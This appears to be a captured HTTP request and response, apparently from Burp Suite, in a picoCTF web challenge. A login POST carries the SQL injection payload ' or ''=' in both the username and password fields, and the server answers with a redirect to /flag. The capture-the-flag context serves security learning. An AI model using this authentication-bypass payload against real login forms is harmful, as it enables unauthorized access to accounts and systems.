 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: jupiter.challenges.picoctf.org:13594
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://jupiter.challenges.picoctf.org:13594
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://jupiter.challenges.picoctf.org:13594/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.2.108545777.1709316897; _gid=GA1.2.323570667.1709316898;
_ga_BSZFGM3NWK=GS1.1.1709316897.1.0.1709316908.0.0.0
14 Connection: close
15
16 user=%27+or+%27%27%3D%27&password=%27+or+%27%27%3D%27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 217
4 Location: http://jupiter.challenges.picoctf.org:13594/flag
5 Set-Cookie: password="' or ''='"; Path=/
6 Set-Cookie: username="' or ''='"; Path=/
7 Set-Cookie: admin=False; Path=/
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
10 <title>Redirecting...</title>
11 <h1>Redirecting...</h1>
12 <p>You should be redirected automatically to target URL: <a href="/flag">/flag</a>.  If
not click the link.